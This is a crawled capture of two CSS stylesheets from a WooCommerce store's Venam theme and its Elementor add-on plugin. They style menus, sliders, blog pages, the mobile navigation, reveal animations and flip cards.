	top: 0;
}

.scroll-start .has-sticky-logo .main-logo,
.has-sticky-logo .sticky-logo {
	display: none;
}

.scroll-start .has-sticky-logo .sticky-logo {
	display: block;
}

.category-menu:not(.drop-active) {
	display: none;
}

.category-menu .cat-menu-img {
	display: inline-block;
	border: 2px solid var(--theme-gray);
	padding: 2px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-left: 15px;
}

.category-menu>li:hover>a .cat-menu-img,
.more_slide_open>li:hover>a .cat-menu-img {}

.breadcrumb-bg {
	background-color: var(--theme-gray-background);
}

.swiper-slide .col {
	padding: 0;
}

.related-slider-nav {
	display: flex;
	align-items: center;
	justify-content: center;
}

.related-slider-nav>div {
	outline: none;
	cursor: pointer;
}

.related-slider-nav>div:hover {
	color: var(--theme-primary);
}

.related-slider-nav .slide-next-related i {
	margin-right: 20px;
}

.related-product-wrap .exclusive-item {
	margin-bottom: 0px;
}

/* start home 1 slider*/
.slider-area {
	position: relative;
}

.slider-area .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.slick-custom-arrows {
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	bottom: 10px;
	right: 0;
	width: 100%;
}

.slick-custom-arrows .slick-arrow {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 44px;
	height: 44px;
	color: #9b9b9b;
	margin-left: 2px;
	border: none;
	background-color: #fff;
	box-shadow: 0px 5px 10px 0px rgb(47 47 47 / 4%);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	cursor: pointer;
}

.slick-custom-arrows .slick-arrow:hover {
	color: var(--theme-primary);
}

.slick-custom-arrows .slick-c-prev {
	margin-left: 2px;
}

.slick-custom-dots {
	position: absolute;
	bottom: 10px;
	right: 30px;
	z-index: 1;
}

.slick-custom-dots .slick-dots {
	position: relative;
	height: 44px;
	bottom: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.slick-custom-dots .slick-dots li {
	display: flex;
	width: auto;
	height: auto;
}

.slick-custom-dots .slick-dots li button {
	border: 1px solid #cacaca;
	text-indent: -99999px;
	padding: 0;
	background: transparent;
	height: 11px;
	width: 11px;
	border-radius: 50%;
	line-height: 1;
	cursor: pointer;
	transition: .3s linear;
}

.slick-custom-dots .slick-dots li.slick-active button {
	border-color: var(--theme-primary);
}
/* end home 1 slider*/


.grid-item,
.blog-grid-item {
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.blog-post-items {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: -60px;
	overflow: hidden;
}

.blog-post-items.popular-active .slick-slide img {
	margin: 0 auto;
}

.nice-select.custom-select span.current {
	height: 100%;
	margin: 0;
	display: flex;
	align-items: center;
}

.nice-select.open .list {
	border-radius: 0;
	margin: 0 !important;
}

.elementor .cat-menu-img img,
.cat-menu-img img {
	max-width: 38px;
	max-height: 38px;
	height: 38px;
	width: 38px;
	border-radius: 50%;
}

.elementor-section.elementor-top-section.mobile-menu-visible {
	z-index: 9999 !important;
}

.super-deal-thumb {
	overflow: hidden;
}

.super-deals-item:hover .button-actions {
	bottom: 0px;
}

@media(max-width:768px) {
	.special--cat--list {
		margin-bottom: 10px;
	}
}

@media(max-width:576px) {

	.super-deal-title-left-shape,
	.super-deal-title-right-shape {
		display: none;
	}
}

.button-actions .action a:not(.add_to_cart_button) {
	/*font-size: 0;*/
}

.button-actions .action a.add_to_cart_button {
	color: #fff;
	height: 100%;
	padding: 10px;
	min-width: 160px;
	background-color: var(--theme-primary);
}

.button-actions a.button:before {
	font-size: 14px;
	font-weight: 500;
	color: #fff;
}

.button-actions .action a.add_to_cart_button:before {
	margin-left: 5px;
}

.woocommerce-noreviews,
textarea#comment {
	margin-bottom: 0;
}

#respond p.form-submit {
	margin-top: 0;
}

#review_form #respond {
	margin: 0;
}

#review_form .form-submit input#submit {
	margin: 0;
}

/* BLOG PAGE */
.s-blog-post-item.thumb-none .blog-overlay-tag {
	position: relative;
	display: flex;
	align-items: center;
	right: 0;
	top: 0;
	z-index: 1;
}

.classic-blog-post.thumb-none .blog-post-content {
	width: 100%;
	margin: 0;
}
.blog-details-wrap .blog-post-meta ul,
body .blog-bottom-meta ul.nt-theme-content-list,
.blog-bottom-meta ul {
	padding: 0 !important;
	margin: 0;
	list-style: none;
}

.comment-avatar-info {
	overflow: hidden;
	margin-bottom: 10px;
}

.nt-comment-author a {
	font-size: 18px;
	margin-bottom: 0;
	display: inline-block;
}

span.post-meta__item.__date-post a {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
}

span.post-meta__item.__date-post a.comment-edit-link {
	color: #239ce8;
}

#respond {
	margin-bottom: 0;
}

.nt-theme-content .gallery-item .gallery-caption {
	margin: 0 auto !important;
}

.nt-theme-content .pagination {
	margin-top: 50px;
	display: flex;
	align-items: center;
	background-color: var(--theme-gray-background);
	padding: 35px 30px 35px 30px;
	border-radius: 0;
}

.nt-theme-content .pagination a {
	color: var(--theme-black);
	font-weight: 600;
}

a.btn-disabled {
	color: #7d7d7d;
}

.blog-post-meta+blockquote {
	margin-top: 0;
}

.blog-post-meta+blockquote p:last-child {
	margin: 0;
}

.slick-list {
	padding: 0 !important;
}

.wpcf7 .ajax-loader {
	position: absolute;
}

.breadcrumb-content .breadcrumb li a:hover {
	color: var(--theme-primary);
}

.not-found .woocommerce-info {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.not-found .woocommerce-info::before,
.not-found .woocommerce-message::before {
	position: relative;
	top: 0;
	right: 0;
	margin-left: 5px;
}

.nt-pagination {
	flex: 0 0 100%;
	max-width: 100%;
}

.nt-sidebar-inner-widget ul ul {
	color: inherit;
}

.nt-sidebar-inner-widget:last-child {
	margin: 0;
}

.nt-sidebar-inner-widget input:not([type="checkbox"]):not([type="radio"]) {
	width: 100%;
}

.widget-list-span {
	top: auto;
	right: auto;
	width: 32px;
	height: 25px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 500;
	background: var(--theme-gray);
	text-align: center;
}

.s-blog-post-item .blog-overlay-tag {
	margin-bottom: -10px;
}

.single .page-links,
.page .page-links {
	padding: 0;
	margin-top: 0;
}

.s-blog-post-item .page-links {
	margin-bottom: 20px;
}

.wp-comment-cookies-consent {
	margin-bottom: 20px;
}

.wp-comment-cookies-consent span {
	line-height: 1;
}

.comment-form-comment {
	line-height: 1;
}

.comment-form textarea {
	line-height: 1.5;
}

@media (max-width:576px) {
	.nt-theme-content .pagination {
		padding: 20px 19px 20px 30px;
	}

	.nt-theme-content .pagination a {
		font-size: 12px;
	}
}

.nt-desktop .main-header li.menu-item-mega-parent>ul.submenu {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 20px 30px;
}

li.menu-item-mega-parent>ul.submenu.depth_0>li>a {
	font-weight: 500;
}

.navbar-wrap.main-menu li.menu-item-mega-parent>ul.submenu .submenu {
	position: relative;
	opacity: 1;
	visibility: visible;
	transform: none;
	right: auto;
	left: auto;
	border: 0;
	box-shadow: none;
	padding: 0;
	background: transparent;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li {
	display: inline-block;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li a {
	padding: 0;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li > a {
   color: var(--theme-black);
    font-size: 16px;
    margin-bottom: 10px;
}

.main-menu li.menu-item-mega-column-1.menu-item-has-shortcode-parent>ul.submenu {
	padding: 0;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li a {
	padding: 0;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-11>ul.submenu>li {
	width: 8.3333%;
	flex: 0 0 8.3333%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-11>ul.submenu>li {
	width: 9.0909%;
	flex: 0 0 9.0909%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-10>ul.submenu>li {
	width: 10%;
	flex: 0 0 10%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-9>ul.submenu>li {
	width: 11.1111%;
	flex: 0 0 11.1111%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-8>ul.submenu>li {
	width: 12.5%;
	flex: 0 0 12.5%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-7>ul.submenu>li {
	width: 14.285%;
	flex: 0 0 14.285%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-6>ul.submenu>li {
	width: 16.666667%;
	flex: 0 0 16.666667%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-5>ul.submenu>li {
	width: 20%;
	flex: 0 0 20%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-4>ul.submenu>li {
	width: 25%;
	flex: 0 0 25%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-3>ul.submenu>li {
	width: 33.3333%;
	flex: 0 0 33.3333%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-2>ul.submenu>li {
	width: 50%;
	flex: 0 0 50%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-1>ul.submenu>li {
	width: 100%;
	flex: 0 0 100%;
}

.main-menu ul.submenu>li>a .item-thumb {
	display: block;
	margin-bottom: 10px;
	overflow: hidden;
}

.main-menu .menu-label,
.mobile-menu .menu-label {
	font-size: 10px;
	font-weight: 400;
	position: relative;
	top: -2px;
	display: inline-block;
	margin-right: 4px;
	color: #fff;
	background-color: #bbb;
	line-height: 1;
	padding: 3px 6px;
	border-radius: 3px;
}

.main-menu ul.navigation>li>a>.menu-label {
	font-size: 8px;
	position: absolute;
	top: 9px;
	right: 23px;
}

.mobile-menu ul.navigation>li>a>.menu-label {
	display: none;
}

.nt-sidebar-elementor .sidebar-search-form input {
	width: 100%;
	background-color: var(--theme-gray-background);
	border: none;
	padding: 19px 25px 19px 60px;
}

.nt-sidebar-elementor .sidebar-search-form button {
	position: absolute;
	border: none;
	background: transparent;
	padding: 10px;
	color: #484848;
	line-height: 1;
	top: 50%;
	transform: translateY(-50%);
	left: 15px;
}

.left-sidebar .blog-sidebar {
	margin-left: 25px;
	margin-right: 0px;
}

.after-shop--loop .pb-40 {
	padding-bottom: 0;
}

.after-shop--loop .super-deal-area .row {
	margin-bottom: -55px;
}

@media (max-width: 991.98px) {
	.header-action {
		margin-left: 5px;
	}
}

.header-style-one .main-header {
	padding-left: 15px;
	padding-right: 15px;
}

.container-wrapper {
	max-width: 1200px;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.nmb-40 {
	margin-bottom: -40px;
}

.nmb-60 {
	margin-bottom: -60px;
}

.header-style-two .main-header:not(.sticky-menu) ul.submenu.depth_0 {
	top: calc(100% + 10px);
}

.header-style-two .main-header ul.submenu.depth_0:before {
	content: "";
	position: absolute;
	height: 10px;
	width: 100%;
	top: -10px;
}

.header-style-two .sticky-menu ul.submenu.depth_0:before {
	height: 5px;
	top: -5px;
}

.nt-theme-content .pagination a.btn-disabled {
	color: #7d7d7d;
	cursor: no-drop;
}

.nt-theme-content .pagination a {
	width: 33.3333%;
	flex: 0 0 33.3333%;
}

.nt-theme-content .pagination a:first-child {
	text-align: right;
}

.nt-theme-content .pagination a:last-child {
	text-align: left;
}

.nt-theme-content .pagination a.icon {
	text-align: center;
}

@media(max-width: 480px) {

	.exclusive-item-thumb .sd-meta,
	.most--popular--item--thumb .sd-meta {
		top: 0px;
		left: 0px;
		right: auto;
	}

	.exclusive-item-thumb .discount {
		top: 0;
		right: 0;
	}

	form .footer-newsletter-wrap .newsletter-form button {
		position: relative;
		width: 100%;
		margin-top: 15px;
	}
}

.section-title.hide-separator:after {
	content: none !important;
}

.after-shop--loop .super-deal-title {
	margin-bottom: 40px;
}

.nice-select span.current {
	font-weight: 400;
}

.nt-theme-content ol li, .nt-theme-content ul li {
	list-style: inherit;
	line-height: 30px;
}

a.wp-block-button__link {
	color: #fff;
}

.nt-theme-content ul.blocks-gallery-grid {
	margin: 0 0 20px 15px !important;
	padding: 0 !important;
}

img.size-full.wp-image-904.alignright {
	margin-top: 40px;
}

.nt-single-date {
	display: inline-block !important;
	border: 1px solid #9b9a9a;
	padding: 4px 10px !important;
	border-radius: 3px;
	margin-bottom: 25px !important;
}
.elementor-element .menu li {
    line-height: 2;
}
.elementor-element .menu li a {}

@media (min-width: 768px) {
    .mobile-menu {
        width: 400px;
    }
}
@media (max-width: 576px) {
    header .menu-area .mobile-nav-toggler {
        margin-right: 20px;
    }
    header .header-action {
        margin-left: 0;
    }
    header .header-action>ul>li {
        margin-right: 20px;
    }
    header .header-action > ul > li>a:before,
    header .header-action > ul > li>a:after{
        content: none!important;
    }
    header .header-action>ul>li i {
        font-size: 14px;
    }
    .header-action svg,
    header .header-action>ul>li>svg {
        max-width: 18px;
        max-height: 18px;
    }
    .header-shop-cart a span.cart-count {
        bottom: 7px;
    }
    header .header-shop-compare.woosc-menu-item .woosc-menu-item-inner:after,
    header .header-shop-wishlist.woosw-menu-item .woosw-menu-item-inner:after {
        width: 16px;
        height: 16px;
    }
    header .header-shop-cart .minicart{
        top: 81px;
        right: 0;
        left: 0;
        position: fixed;
        width: 100%;
        transition: all 0.5s ease 0s;
    }
}

.venam-social-icons a {
    position: relative;
}
.venam-social-icons a:after,
.venam-social-icons a:before {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    transition: .3s ease;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    transition-delay: 0s;
}
.venam-social-icons a:before {
    content:"";
    position: absolute;
    background: 0 0;
    border: 6px solid transparent;
    border-top-color: var(--theme-black);
    z-index: 1000001;
}
.venam-social-icons a:after {
    background: var(--theme-black);
    color: #fff;
    padding: 8px 10px;
    font-size: 12px;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 12px;
    white-space: nowrap;
    text-shadow: 0 -1px 0 #000;
    box-shadow: -4px 4px 8px rgba(0,0,0,.3);
}
.venam-social-icons a:after {
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    transform: translateX(50%);
}

.venam-social-icons a:after,
.venam-social-icons a:before {
    bottom: 100%;
    right: 50%;
}
.venam-social-icons a:before {
    margin-bottom: -11px;
    right: calc(50% - 6px);
}

.venam-social-icons a:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}
.venam-social-icons a:hover:after {
    -webkit-transform: translateX(50%) translateY(-8px);
    -moz-transform: translateX(50%) translateY(-8px);
    transform: translateX(50%) translateY(-8px);
}

.venam-social-icons a:hover:after,
.venam-social-icons a:hover:before {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: .1s;
    -moz-transition-delay: .1s;
    transition-delay: .1s;
}

.venam-social-icons a:after {
    content: attr(data-title);
}
.woocommerce.elementor-editor-active div.product div.images.woocommerce-product-gallery {
    position: relative;
    width: 100%;
    float: none;
}
.venam-mfp-slide-bottom .mfp-close {
    width: 44px;
    text-align: center;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0px;
    top: 0px;
    text-decoration: none;
    text-align: center;
    opacity: 1;
    padding: 0 0 48px;
    color: #FFF;
    background: #252525;
    font-style: normal;
    font-size: 28px;
    font-family: inherit;
}
@media (min-width: 768px) {
    #woosq-popup .single-product .product > div {
        height: 545px;
    }
    #woosq-popup {
        height: 545px;
    }
}


.logged-in div#venam_myaccount {
    max-width: 800px;
    padding: 20px;
    background: #fff;
}
.logged-in .venam_mini_account_form .menu-form.menu_logged_in .account-dropdown {
    background: transparent;
}

.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li {
    position: relative;
    display: block;
    border-top: 1px solid rgb(0 0 0 / 10%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(101%);
    -ms-transform: translateY(101%);
    transform: translateY(101%);
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li:first-child {
    border-top: 0;
}
.menu-form.menu_logged_in .woocommerce-MyAccount-content,
.woocommerce-account .menu-form.menu_logged_in .woocommerce-MyAccount-content {
    padding-right: 20px;
}
.mfp-ready .menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li>a {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-black);
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li>a:hover {
    color: var(--theme-primary);
}
.scroll-to-top {
    display: inline-block;
    width: 35px;
    height: 35px;
	line-height: 35px;
    background: var(--theme-base);
    position: fixed;
    color: var(--theme-black);
    bottom: 40px;
    right: 40px;
    z-index: 99;
    font-size: 18px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: none;
    border-radius: 5px;
    transition: all 0.4s ease;
}
@media(max-width:576px){
    html {
        overflow-x: hidden;
    }
    .super-deal-content .save--price{
        display:block;
    }
    .super-deal-content p span.save--price::before{
        display:none;
    }
    .product-menu button {
        margin: 0 5px 10px;
    }
    .scroll-to-top.scroll-to-top {
        right: 15px;
        left: auto;
        bottom: 70px;
        width: 25px;
        height: 25px;
        line-height: 25px;
        font-size: 14px;
    }
}
div#bottom-search.bottom-search-ajax {
    position: absolute;
    width: 100%;
    top: -200px;
}
div#bottom-search.bottom-search-ajax .autocomplete-suggestions {
    max-height: 260px!important;
}
div#bottom-search.bottom-search-ajax .search-icon.loading {
    top: 0;
    height: 47px;
}
.thm-slick__slider .slick-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 40px;
}
.thm-slick__slider .slick-dots li button {
    border: 0;
    outline: none;
    font-size: 0;
    width: 12px;
    height: 12px;
    background: var(--theme-gray);
    margin: 0 5px;
    border-radius: 20px;
    padding: 0;
}
.thm-slick__slider .slick-dots li button:hover,
.thm-slick__slider .slick-dots .slick-active button {
    background: var(--theme-base);
}
@media (max-width: 480px) {
    .exclusive-item-thumb .discount {
        top: 25px;
        right: auto;
        left: 0;
    }
}
.wcfm-dashboard-page nav.venam-bottom-mobile-nav {
    display: none;
}

.category-menu .navigation li.menu-item>a {
    display: flex;
    align-items: center;
    color: #7d7d7d;
    font-size: 14px;
    padding: 5px 50px 5px 20px;
    background: transparent;
    border: 1px solid transparent;
    position: relative;
}
.category-menu .navigation li.menu-item:hover>a {
    background: #f2f1f1;
    border-color: var(--theme-gray);
}
.category-menu .navigation .menu-item-has-children .submenu {
    position: absolute;
    left: 100%;
    top: 0;
    background: #fff;
    width: auto;
    min-width: 150px;
    padding: 0;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: .3s linear;
    z-index: 2;
    border: 1px solid var(--thm-gray);
    box-shadow: 0px 1px 16px 0px rgb(220 220 220 / 22%);
    background: #fff;
    width: 100%;
    border: 1px solid var(--theme-gray);
}
.category-menu .navigation .menu-item-has-children:hover >.submenu  {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
}
.category-menu .navigation .menu-item-has-children .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 5px;
    transform: rotate(-90deg);
}


.venam-bottom-mobile-nav a span.cart-count {
    position: absolute;
    right: 0px;
    top: -4px;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 50%;
    font-size: 8px;
    font-weight: 500;
    line-height: 16px;
    color: #222;
    background: var(--theme-base);
}
.venam-bottom-mobile-nav .woosw-menu-item .woosw-menu-item-inner {
    position: absolute;
    top: -4px;
    right: 0;
}
.venam-bottom-mobile-nav a span.woosw-menu-item-inner:after {
    content: attr(data-count);
    display: block;
    background: var(--theme-base);
    color: #222;
    font-size: 12px;
    font-weight: 500;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    border-radius: 8px;
    position: absolute;
    top: 0px;
    right: -4px;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/css/custom.css?ver=6.1.1
body_size: 24506
content:
/*
* Custom CSS
*
*/



/* ELEMENTOR CUSTOM COLUMN STRUCTURE */
a{
    outline: none;
}
body:not(.elementor-editor-active) .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    /*padding: 0;*/
}
body.single-elementor_library.elementor-editor-active .venam-main-header,
body.single-elementor_library.elementor-editor-active #nt-footer{
    display: none;
}
.scroll-start header.header-style-two.thm-default__header.thm--header {
    min-height: 100px;
}
.elementor-column {
    min-height: 0px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}

.gap-extended.section-padding {
    padding: 85px 0;
}
.gap-wide.section-padding {
    padding: 80px 0;
}
.gap-wider.section-padding {
    padding: 70px 0;
}

[class^="elementor-widget-venam-"] .elementor-widget-empty-icon,
[class*="elementor-widget-venam-"] .elementor-widget-empty-icon{
    display: none!important;
}

.elementor-editor-active .loading {
    display: none!important;
}

.mt-100vh{
    margin-top: 100vh;
}
.min-100vh{
    min-height: 100vh;
}
.pos-fixed {
    position:fixed;
}
.venam-btn.is-block {
    width: 100%;
}

.swiper-lazy {
  opacity: 0;
  transition: opacity 700ms ease-in-out;
}

.swiper-lazy-loaded {
  opacity: 1 !important;
}

#particles-js {
    position:absolute;
    width: 100%;
    height: 100vh;
    top:0;
    left:0;
}

canvas {
    display: block;
    vertical-align: bottom;
}
.venam-particles:not(.particles-none) div.venam-particles-effect {
    position:absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
.venam-particles:not(.particles-none) div.venam-particles-effect canvas {
    display: block;
    vertical-align: bottom;
}

/* sticky header */

.nt-sticky-item {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
}


/* Reveal block */
.venam-image-reveal .elementor-image {
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.reveal-holder {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.reveal-holder .reveal-block {
  position: absolute;
  top: 0;
  width: 100%;
  height: 101%;
  background: white;
  z-index: 9;
}
.reveal-holder .reveal-block::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: lightgray;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

.reveal-block.gradient::before {
  background: -webkit-gradient(linear, right top, left top, from(#eebf56), to(#f46ca3));
  background: linear-gradient(to left, #eebf56, #f46ca3);
}

.reveal-block.gradient-two::before {
  background: -webkit-gradient(linear, right top, left top, from(#1b9edf), to(#af74c3));
  background: linear-gradient(to left, #1b9edf, #af74c3);
}

.reveal-block.extra {
  background: #1b9edf;
}
.reveal-block.extra::before {
  background: #af74c3;
}

.reveal-block.top.aos-animate::before,
.reveal-block.bottom.aos-animate::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.reveal-block.left.aos-animate::before,
.reveal-block.right.aos-animate::before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

.reveal-block.top::before {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

.reveal-block.left::before {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

.reveal-block.right::before {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

.reveal-block.bottom::before {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

/* AOS animate */
[data-aos="reveal-top"],
[data-aos="reveal-left"],
[data-aos="reveal-right"],
[data-aos="reveal-bottom"] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}

[data-aos="reveal-up"] {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
[data-aos="reveal-top"].aos-animate {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

[data-aos="reveal-left"] {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
[data-aos="reveal-left"].aos-animate {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

[data-aos="reveal-right"] {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
[data-aos="reveal-right"].aos-animate {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

[data-aos="reveal-bottom"] {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
[data-aos="reveal-bottom"].aos-animate {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

[data-aos="reveal-item"] {
  visibility: hidden;
  -webkit-transition-property: visibility;
  transition-property: visibility;
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}
[data-aos="reveal-item"].aos-animate {
  visibility: visible;
}

/* flip card */
.nt-flip-col{
  width: 100%;
  cursor: pointer;
}
.nt-flip-col,
.nt-flip-container,
.nt-flip-front,
.nt-flip-back{
  height:100%;
}
.nt-flip-title,
.nt-flip-desc{
    color: #fff;
}
.nt-flip-icon{
    font-size: 30px;
    margin-bottom: 30px;
}
.nt-flip-title{
    margin-bottom: 15px;
}
.nt-flip-desc{
    font-size: 16px;
}

.nt-flip-container{
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
	-webkit-perspective: 1000px;
	        perspective: 1000px;
}

.nt-flip-front,
.nt-flip-back{
    background-size: cover;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.25);
    border-radius: 10px;
    background-position: center;
    -webkit-transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: center;
    min-height: 280px;
    border-radius: 10px;
    color: #fff;
    font-size: 1.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 2rem;
    overflow: hidden;
    background-color: #000;
}

.nt-flip-back{
  background-color: #cedce7;
}

.nt-flip-front:after,
.nt-flip-back:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    background-color: transparent;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}
.nt-flip-container:hover .nt-flip-front,
.nt-flip-container:hover .nt-flip-back{
    -webkit-transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
}

.nt-flip-back{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.nt-flip-inner{
    -webkit-transform: translateZ(90px) scale(0.9);
            transform: translateZ(90px) scale(0.9);
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
            perspective: inherit;
    z-index: 2;
}

.flip-left .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-left .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-left .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

